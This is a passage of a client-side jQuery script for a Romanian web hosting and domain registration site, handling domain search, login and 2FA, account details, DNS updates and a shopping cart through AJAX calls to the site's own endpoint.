function loadConfirmModal(options) {
	var f = 15;
	var _options = {
		title: options.title ? options.title : undefined,
		content: options.content,
		action: options.action ? "1" : undefined,
		hideClose: options.hideClose ? options.hideClose : undefined,
		btnConfirma: options.btnConfirma ? options.btnConfirma : undefined
	};
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f,"options":_options},
		cache: false,
		success: function(html) {
			$("#modalDialog").html(html);
			$("#modalDialog").find(".bt-confim").off("click").on("click", function(){
				if (options.action) options.action();
				$("#modalContent").modal("hide");
			});
			$("#loadingWeb").hide();
		}, 
		error: function() {
			$("#loadingWeb").hide();
		}
	});
}


function bindHideModal() {
	$("#modalContent").off('hidden.bs.modal').on('hidden.bs.modal', function () {
		var modalInstance = bootstrap.Modal.getInstance(this);
		if (modalInstance) {
			modalInstance.dispose();
		}
		$("#modalDialog").empty();
		$("#modalDialog").removeClass("modal-lg modal-xl modal-dialog-scrollable");
	});
}

function updateChkTotalProforme() {
	let total = 0;
	let selectedProforme = [];
	$(".chkProforma").each(function() {
		if ($(this).is(":checked")) { 
			let proformaId = $(this).val();
			let value = $(this).closest(".chItem").find(".labelChk").text();
			total = Number(total) + Number(value);
			selectedProforme.push(proformaId);
		}
	});
	total = parseFloat(total).toFixed(2);
	$(".boxTotal").html(total);
	if (selectedProforme.length > 0) {
		$(".boxSelectProforme").html('WEB'+selectedProforme.join(" WEB"));
	} else {
		$(".boxSelectProforme").html("");
	}
}

/*END FUNCTION*/


//SUBMENU
var width = $(window).width();
if (width > '1140')
{
	$(document).on('mouseover','.hasSubmenu, .limenu > a', function() {
		var navid = $(this).attr("rel");
		$(".submenu").hide();
		$("#subnav_"+navid).show();
	});	

	$(document).on('mouseleave','.submenu,.ulmenu', function() {
		$(".submenu").hide();
	});
} else {
	$(document).on('click','.limenu.hasSubmenu', function() {
		var navid = $(this).attr("rel");
		var submenu = $("#subnav_"+navid);
		if (submenu.hasClass("open"))
		{
			$("#subnav_"+navid).removeClass("open");
		} else {
			$("#subnav_"+navid).addClass("open");
		}
	});
}

$(document).on('click','.open_menu_barmenu',function(){
	$(".menu-top").animate({left: '0px'});
});		
$(document).on('click','.icon_menu_close',function(){	
	$(".menu-top").animate({left: '-450px'});
});

$(document).on('click','.labelChk',function() {
	if (!$(this).hasClass("onlyCheck")) $(this).closest(".chItem").find(".inputChk").trigger("click");
});

$(document).on('click','.chkProforma',function() {
	updateChkTotalProforme();
});

$(document).on('click','.chkProformaAll',function() {
	if ($(this).is(":checked")) { 
		$(".chkProforma").prop('checked',true);
	} else {
		$(".chkProforma").prop('checked',false);
	}
	updateChkTotalProforme();
});

$(document).on('click','.copy-btn',function(e) {
	e.preventDefault();
	let value = $(this).closest(".copy-box").find(".copy-value").text();
	let textarea = $("<textarea>");
	$("body").append(textarea);
	
	textarea.val(value).select();
	try {
		let successful = document.execCommand("copy");
		if (successful) {
			confirmModal({
				"content": '<div class="alert alert-success">Informația a fost copiată</div>'
			});
		} else {
			confirmModal({
				"content": '<div class="alert alert-danger">Copierea textului a eșuat. Te rog să încerci manual.</div>'
			});
		}
	} catch (err) {
		confirmModal({
			"content": '<div class="alert alert-danger">Copierea textului a eșuat. Te rog să încerci manual.</div>'
		});
	}
	textarea.remove();
});

/*AJAX REQUESTS*/

//SEARCH DOMENII
$(document).on('click','.searchDomenii', function() {
	var domeniu = $(".numeDomeniu").val();
	var extensii = [];
	$(".extDomain").each(function() {
		if ($(this).is(":checked")) { 
			extensii.push($(this).val());
		}
	});
	
	if (domeniu && domeniu.length > 0)
	{
		$("#loadingWeb").show();
		var f = 1;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"domeniu":domeniu,"extensii":extensii},
			cache: false,
			success: function(html) {
				$(".box-form-result").html(html);
				$("#loadingWeb").hide();
				if ($(window).width() < 600) {
					$('html, body').animate({
						scrollTop: $('#box-form-result-container').offset().top - 80
					}, 500);
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".numeDomeniu").addClass("is-invalid");
	}
});


//MODAL ALL DOMAIN EXTENSIONS
$(document).on('click','.allExt', function(){
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var extensii = [];
		$(".box-form-extension .extDomain").each(function() {
			if ($(this).is(":checked")) { 
				var value = $(this).val();
				extensii.push(value);
			}
		});
		var f = 2;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"extensii":extensii},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});


//SEARCH EXTENSIE
var timer;
$(document).on('keyup','.search_extensie', function() {
	var value = $(this).val();
	clearInterval(timer);
	if (value && value.length > 0) {
		timer = setTimeout(function() { 
			$(".box-list-extension .chItem.chExt").each(function() {
				var str = $(this).find(".labelChk").text();
				if (str.toLowerCase().indexOf(value.toLowerCase()) !== -1 || $(this).find(".extDomain").is(":checked")) {
					$(this).show();
				} else {
					$(this).hide();
				}
			});
		}, 100);
	} else {
		$(".box-list-extension .chItem.chExt").show();
	}
});

//APPLY EXTENSIE
$(document).on('click','.applyExtensie', function(){
	var extensii = [];
	$(".box-list-extension .extDomain").each(function() {
		if ($(this).is(":checked")) { 
			var value = $(this).val();
			extensii.push(value);
		}
	});
	
	$(".box-form-extension .chExt").show();
	
	$(".box-form-extension .extDomain").each(function() {
		if ($(this).is(":checked")) {
			$(this).prop('checked',false);
		}
		if (extensii.indexOf($(this).val()) !== -1) $(this).closest(".chExt").hide();
	});
	
	if (extensii.length > 0)
	{
		var f = 3;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"extensii":extensii},
			cache: false,
			success: function(html) {
				$(".selected-extension").html(html);
				$("#modalContent").modal("hide");
			}
		});
	} else {
		$(".selected-extension").html("");
		$(".box-form-extension .chExt").show();
		$("#modalContent").modal("hide");
	}
	
});


//OPEN MODAL VERIFCIA WHOIS
$(document).on('click','.verificaWhois', function(){
	var domeniu = $(this).attr("data-dom");
	var extensie = $(this).attr("data-ext");
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg modal-dialog-scrollable");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 4;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"domeniu":domeniu,"extensie":extensie},
			cache: false,
			success: function(html) {
				$("#loadingWeb").hide();
				$("#modalDialog").html(html);
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});


//LOGIN ACCOUNT
$(document).on('click','.loginAccount', function() {
	if (checkForm() === false) { 
		var email = $("#accountEmail").val();
		var pass = $("#accountPass").val();
		var gresult = $("#g-recaptcha-response").val();
		var f = 5;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"email":email,"pass":pass,"gresult":gresult},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				var link = jhtml.link;
				if (status == 1) {
					window.open (link,'_self',false);	
				} else if (status == 2) {
					$(".content-login").html(msg);
				} else {
					$(".resultResponse").html(msg);
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
				if (typeof grecaptcha !== "undefined") grecaptcha.reset();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//RESETARE PASS ACCOUNT
$(document).on('click','.resetAccountPass', function() {
	if (checkForm() === false) { 
		var email = $("#accountEmail").val();
		var gresult = $("#g-recaptcha-response").val();
		var f = 6;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"email":email,"gresult":gresult},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1) {
					$(".content-login").remove();
				} else {
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
				if (typeof grecaptcha !== "undefined") grecaptcha.reset();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//CHANGE RESETARE PASS ACCOUNT
$(document).on('click','.changeResetAccountPass', function() {
	if (checkForm() === false) { 
		var pass = $("#accountPass").val();
		var repass = $("#accountRePass").val();
		var code = $("#code").val();
		var userId = $("#userId").val();
		var f = 7;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"pass":pass,"repass":repass,"userId":userId,"code":code},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1) {
					$(".content-login").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//CHANGE TARA
$(document).on('change','.changeTara', function() {
	var tara = $(this).val();
	var box = $(this).closest(".boxCombo");
	box.find(".boxLocJud").removeClass("dnone");
	box.find(".boxLocExt").addClass("dnone");
	box.find(".ijudet").addClass("ob");
	box.find(".ilocalitate").addClass("ob");
	box.find(".elocalitate").removeClass("ob");
		
	if (tara != 'RO')
	{
		box.find(".boxLocJud").addClass("dnone");
		box.find(".boxLocExt").removeClass("dnone");
		box.find(".ijudet").removeClass("ob");
		box.find(".ilocalitate").removeClass("ob");
		box.find(".elocalitate").addClass("ob");
	}
});


//SELECT JUDET LOCALITATE
$(document).on('change','.changeJudet', function() {
	var judet = $(this).val();
	var box = $(this).closest(".boxCombo");
	if (judet == 'Bucuresti')
	{
		box.find(".boxSector").removeClass("dnone");
		box.find(".boxLoc").addClass("dnone");
		box.find(".ilocalitate").removeClass("ob");
		box.find(".iSector").addClass("ob");
	} else {
		box.find(".boxSector").addClass("dnone");
		box.find(".boxLoc").removeClass("dnone");
		box.find(".ilocalitate").addClass("ob");
		box.find(".iSector").removeClass("ob");
	}
	
	var f = 8;
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"judet":judet},
		cache: false,
		success: function(jhtml) {
			box.find(".ilocalitate").html(jhtml.localitate);
			box.find(".ilocalitate").select2({"dropdownParent": box});
			$(".resultResponse").html("");
		}
	});
	
});

//SELECT LOCALITATE TMP
$(document).on('change','.changeLocalitate', function() {
	var localitate = $(this).val();
	var box = $(this).closest(".boxCombo");
	var judet = box.find(".ijudet").val();
	if (localitate != 'Bucuresti')
	{
		$(".resultResponse").html(localitate + ", " + judet);
	}
});

$(document).on('change','.changeSector', function() {
	var box = $(this).closest(".boxCombo");
	var judet = box.find(".ijudet").val();
	var sector = box.find(".iSector").val();
	$(".resultResponse").html(judet + ", " + sector);
});


//OPEN MODAL CONFIG 2FA
$(document).on('click','.config2fa', function(){
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 9;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});

//SAVE 2FA
$(document).on('click','.save2fa', function() {
	if (checkForm() === false) { 
		var fa2_status = $("#fa2_status").val();
		var fa2_secret = $("#fa2_secret").val();
		var f = 10;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"fa2_status":fa2_status,"fa2_secret":fa2_secret},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1) {
					$(".status2fa").html(jhtml.status2fa);
				}
				$(".resultResponseModal").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponseModal").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//VERIF 2FA
$(document).on('click','.verificare2fa', function() {
	if (checkForm(null,"obm") === false) { 
		var cod2fa = $("#cod2fa").val();
		var f = 11;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"cod2fa":cod2fa},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1) {
					$(".status2fa").html(jhtml.status2fa);
					$(".resultResponseModal").html(msg);
				} else {
					$(".resultResponse").html(msg);
				}
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//LOGIN 2FA
$(document).on('click','.login2fa', function() {
	var cod2fa = $("#cod2fa").val();
	var redirect = $("#loginRedirect").val();
	var f = 12;
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		dateType: "json",
		data: {"f":f,"cod2fa":cod2fa,"redirect":redirect},
		cache: false,
		success: function(jhtml) {
			var status = jhtml.status;
			var link = jhtml.link;
			$(".resultResponse").html(jhtml.msg);
			if (status == 1) {
				window.open (link,'_self',false);	
			}
		}
	});
});


//SAVE CLIENT INFO
$(document).on('click','.saveClientInfo', function() {
	if (checkForm() === false) 
	{ 
		var nume = $("#nume").val();
		var contact = $("#contact").val();
		var reg = $("#reg").val();
		var tara = $("#tara").val();
		var judet = $("#f_judet").val();
		var localitate = $("#f_localitate").val();
		var sector = $("#f_sector").val();
		var elocalitate = $("#e_localitate").val();
		var adresa = $("#adresa").val();
		var mobil = $("#mobil").val();
		var fix = $("#fix").val();
		var fax = $("#fax").val();
		var iban = $("#iban").val();
		var cod_postal = $("#cod_postal").val();
		var email_list = [];
		$(".emailListItem").each(function() {
			var item = $(this).val();
			if (item !='')
			{
				email_list.push(item);
			}
		});
		var f = 13;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"nume":nume,"contact":contact,"reg":reg,"tara":tara,"judet":judet,"localitate":localitate,"sector":sector,
			"elocalitate":elocalitate,"adresa":adresa,"mobil":mobil,"fix":fix,"fax":fax,"iban":iban,"cod_postal":cod_postal,"email_list":email_list},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				if (status == 1)
				{
					$(".formContent").remove();
					$('html, body').scrollTop(0);
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//CHANGE PASS ACCOUNT
$(document).on('click','.changeAccountPass', function() {
	if (checkForm() === false) { 
		var oldPass = $("#oldPass").val();
		var oldNew = $("#oldNew").val();
		var oldNewRepeat = $("#oldNewRepeat").val();
		var f = 14;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"oldPass":oldPass,"oldNew":oldNew,"oldNewRepeat":oldNewRepeat},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					$("#formContent").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
		
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//LOGIN WEBMAIL URL
$(document).on('click','.openWebmail', function() {
	if (checkForm() === false) { 
		var domain = $("#domain").val();
		var link = 'https://'+domain+':2096/login/';
		window.open(link,'_self',false);
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//LOGIN CPANEL URL
$(document).on('click','.openCpanel', function() {
	if (checkForm() === false) { 
		var domain = $("#domain").val();
		var link = 'https://'+domain+':2083/login/';
		window.open(link,'_self',false);
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//INFO AFILIERE
$(document).on('click','.retragereSoldAfiliere', function() {
	$("#loadingWeb").show();
	var f = 16;
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f},
		cache: false,
		success: function(jhtml) {
			var msg = jhtml.msg;
			if (jhtml.status == 1) {
				$(".formContent").remove();
			}
			$(".resultResponse").html(msg);
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//INFO FIDELIZARE BONUS
$(document).on('click','.addBonusSpatiu', function() {
	if(checkForm() === false) {
		var pachetId = $("#gazduire").val();
		var obs = $("#obs").val();
		var f = 17;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"pachetId":pachetId,"obs":obs},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					$(".formContent").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
	
});

//INFO UPGRADE GAZDUIRE
$(document).on('click','.updateGazduire', function() {
	if (checkForm() === false) 
	{
		var upAccept = $(".upAccept").is(":checked") ? 1 : 0;
		if (upAccept == 1)
		{
			var domain = $("#domain").val();
			var pachet = $("#pachet").val();
			var obs = $("#obs").val();
			var f = 18;
			$("#loadingWeb").show();
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"pachet":pachet,"domain":domain,"obs":obs},
				cache: false,
				success: function(jhtml) {
					var msg = jhtml.msg;
					if (jhtml.status == 1) {
						$(".formContent").remove();
					}
					$(".resultResponse").html(msg);
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
				}
			});
			
		} else {
			$(".resultResponse").html('<div class="alert alert-danger">Nu a bifată confirmarea de efectuare de ugrade!</div>');
		}
		
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});


//SET DEFAULT NS
$(document).on('click','.setDefaultNs', function() {
	$("#ns1").val('ns.romania-webhosting.com');
	$("#ns2").val('ns.clausweb.ro');
	$("#ns3").val('ns.registar.ro');
});

//GET DOMAIN DNS 
$(document).on('change','.getDomainNs', function() {
	var domainId = $(this).val();
	$("#ns1").val('');
	$("#ns2").val('');
	$("#ns3").val('');
	$("#ns4").val('');
	$("#ns5").val('');
	$("#ns6").val('');
	$("#domainId").val(domainId);
	if (domainId && domainId.length > 0)
	{
		$("#loadingWeb").show();
		var f = 19;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"domainId":domainId},
			cache: false,
			success: function(jhtml) {
				$("#a_ns1").val(jhtml.ns1);
				$("#a_ns2").val(jhtml.ns2);
				$("#a_ns3").val(jhtml.ns3);
				$("#a_ns4").val(jhtml.ns4);
				$("#a_ns5").val(jhtml.ns5);
				$("#a_ns6").val(jhtml.ns6);
				$(".resultResponse").html('');
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$("#a_ns1").val('');
		$("#a_ns2").val('');
		$("#a_ns3").val('');
		$("#a_ns4").val('');
		$("#a_ns5").val('');
		$("#a_ns6").val('');
	}
});


//INFO UPDATE DNS
$(document).on('click','.updateDnsDomain', function() {
	if (checkForm() === false) {
		var domain = $("#domain option:selected" ).text();
		var ns1 = $("#ns1").val();
		var ns2 = $("#ns2").val();
		var ns3 = $("#ns3").val();
		var ns4 = $("#ns4").val();
		var ns5 = $("#ns5").val();
		var ns6 = $("#ns6").val();
		var a_ns1 = $("#a_ns1").val();
		var a_ns2 = $("#a_ns2").val();
		var a_ns3 = $("#a_ns3").val();
		var a_ns4 = $("#a_ns4").val();
		var a_ns5 = $("#a_ns5").val();
		var a_ns6 = $("#a_ns6").val();
		var domainId = $("#domainId").val();
		var f = 20;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,
				"domain":domain,
				"ns1":ns1,
				"ns2":ns2,
				"ns3":ns3,
				"ns4":ns4,
				"ns5":ns5,
				"ns6":ns6,
				"a_ns1":a_ns1,
				"a_ns2":a_ns2,
				"a_ns3":a_ns3,
				"a_ns4":a_ns4,
				"a_ns5":a_ns5,
				"a_ns6":a_ns6,
				"domainId":domainId},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					$(".formContent").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});

//ADD CAPTARE DOMENIU
$(document).on('click','.addCaptareDomain', function() {
	if (checkForm() === false) {
		var domain = $("#domain").val();
		var f = 21;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"domain":domain},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					$(".formContent").remove();
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii</div>');
	}
});

//DEL DOMAIN REZERV
$(document).on('click','.delDomRez', function() {
	var id = $(this).attr("data-id");
	var domain = $(this).attr("data-domain");
	confirmModal({
		title: "Informație",
		content: "Esti sigur că vrei să ștergi domeniu <strong>"+domain+"</strong> din listă ?",
		action: function() {
			var f = 22;
			$.ajax ({
				type: "POST",
				url: "/ajax.php",
				data: {"f":f,"id":id},
				cache: false,
				success: function(jhtml) {
					$("#item_"+id).remove();
				}
			});
		}
	});
});


//SELECT PACHET DOMAIN WHOIS
$(document).on('change','.selectPachet', function() {
	var id = $(this).val();
	var box = $(this).closest(".domain-content");
	var f = 23;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f,"id":id},
		cache: false,
		success: function(html) {
			box.find(".domain-pret").html(html);
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});

//ADD TO CART
$(document).on('click','.addToCart', function() {
	var type = $(this).attr("data-type");
	var box = $(this).closest(".form-cart-row");
	var domeniu = box.find(".numeDomeniu").val();
	var extensie = box.find(".extDomeniu").val();
	var pachet = box.find(".selectPachet").val();
	var domTip = $(this).attr("data-domTip");
	var f = 24;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"type":type,"domeniu":domeniu,"extensie":extensie,"pachet":pachet,"domTip":domTip},
		cache: false,
		success: function(jhtml) {
			$("#loadingWeb").hide();
			var msg = jhtml.msg;
			$("#modalDialog").empty();
			$("#modalDialog").removeClass("modal-lg modal-xl");
			$("#modalDialog").addClass("modal-lg");
			$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
				$("#modalDialog").html(msg);
				$(".badge-nr-cart").html(jhtml.badgeNrCart);
			});
			$("#modalContent").modal("show");
			bindHideModal();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
	
});


//SELECT OPTIONS PACHET DOMENIU FORM
$(document).on('change','#selectOptionsPachetDomain', function() {
	var tip = $(this).val();
	var box = $(this).closest(".formContent");
	var f = 25;
	box.find(".box-result-option-domain").html('');
	box.find(".resultResponse").html('');
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"tip":tip},
		cache: false,
		success: function(jhtml) {
			$("#loadingWeb").hide();
			var msg = jhtml.msg;
			var status = jhtml.status;
			if (status == 1)
			{
				box.find(".box-result-option-domain").html(msg);
				box.find(".select2").select2({"dropdownParent": box});
			} else {
				box.find(".resultResponse").html(msg);
			}
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
	
});

//ADD TO CART PACHET OPTIONS
$(document).on('click','.addToCartOption', function() {
	var tip = $("#selectOptionsPachetDomain").val();
	var formId = $(this).attr("data-form-id");
	var box = formId ? $("#"+formId) : $("#modalDialog");
	if (checkForm(box,"obm") === false) {
		var domNume = box.find("#domNume").val();
		var domExt = box.find("#domExt").val();
		var domTransKey = box.find("#domTransKey").val();
		var pachet = box.find("#domPachet").val();
		var domTransPrelungire = box.find("#domTransPrelungire").val();
		var pachetOs = box.find("#pachetOs").val();
		var f = 26;
		if (tip == '2') domNume = box.find('input[name="domNume"]:checked').val();
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"tip":tip,"domNume":domNume,"domExt":domExt,"pachet":pachet,"domTransKey":domTransKey,"domTransPrelungire":domTransPrelungire},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					//ADD TO CART
					var domeniu = jhtml.domNume;
					var extensie = jhtml.domExt;
					var pachet = jhtml.pachet;
					var domTip = jhtml.domTip;
					var type = jhtml.type;
					var f = 24;
					$.ajax ({
						type: "POST",
						dateType: "json",
						url: "/ajax.php",
						data: {"f":f,"type":type,"domeniu":domeniu,"extensie":extensie,"pachet":pachet,"domTip":domTip,"domTransKey":domTransKey,"pachetOs":pachetOs},
						cache: false,
						success: function(jhtml) {
							var msg = jhtml.msg;
							box.empty();
							box.html(msg);
							$(".badge-nr-cart").html(jhtml.badgeNrCart);
							$("#loadingWeb").hide();
						},
						error: function() {
							$("#loadingWeb").hide();
						}
					});
					
				} else {
					box.find(".resultResponse").html(msg);
					$("#loadingWeb").hide();
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu a fost selectat domeniul sau câmpurile obligatorii</div>');
	}
	
});


//DELETE CART ITEM 
$(document).on('click','.delCartItem', function() {
	var index = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	if (index !='')
	{
		$("#loadingWeb").show();
		var f = 27;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"index":index},
			cache: false,
			success: function(jhtml) {
				$("#loadingWeb").hide();
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1)
				{
					location.reload();
				} else {
					confirmModal({
						"content": msg
					});
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});

//OPEN MODAL CART DETALII PRODUS
$(document).on('click','.cartPachetDetalii', function() {
	var pachetId = $(this).attr("data-id");
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg modal-dialog-scrollable");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 28;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"pachetId":pachetId},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});


//ADD TO CART OPTIONALE PACHET SETVICIU
$(document).on('click','.addToCartOptionale', function() {
	var pachet = $(this).attr("data-id");
	var domTip = $(this).attr("data-domtip");
	var optionalType = $(this).attr("data-optionale-type");
	var index = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	
	if (index !='')
	{
		var f = 29;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"pachet":pachet,"domTip":domTip,"optionalType":optionalType,"index":index},
			cache: false,
			success: function(jhtml) {
				
				var msg = jhtml.msg;
				if (jhtml.status == 1) {
					
					//ADD TO CART
					$("#loadingWeb").show();
					var domeniu = jhtml.domNume;
					var extensie = jhtml.domExt;
					var pachet = jhtml.pachet;
					var domTip = jhtml.domTip;
					var domeniuPerioada = jhtml.domeniuPerioada;
					var pachetPerioada = jhtml.pachetPerioada;
					var f = 24;
					$.ajax ({
						type: "POST",
						dateType: "json",
						url: "/ajax.php",
						data: {"f":f,"type":"pachet","domeniu":domeniu,"extensie":extensie,"pachet":pachet,"pachetPerioada":pachetPerioada,"domTip":domTip,"domeniuPerioada":domeniuPerioada},
						cache: false,
						success: function(jhtml) {
							var msg = jhtml.msg;
							$("#modalDialog").empty();
							$("#modalDialog").html(msg);
							$(".badge-nr-cart").html(jhtml.badgeNrCart);
							$("#loadingWeb").hide();
							location.reload();
						},
						error: function() {
							$("#loadingWeb").hide();
						}
					});
					
				} else {
					$("#loadingWeb").hide();
					confirmModal({
						"content": msg
					});
				}
			}
		});
	}
	
});


//CHANGE ITEM CART PERIOADA
$(document).on('change','.cart-perioada', function() {
	var perioada = $(this).val();
	var index = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	var type = $(this).attr("data-type");
	
	if (index !='')
	{
		$("#loadingWeb").show();
		var f = 30;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"index":index,"perioada":perioada,"type":type},
			cache: false,
			success: function(jhtml) {
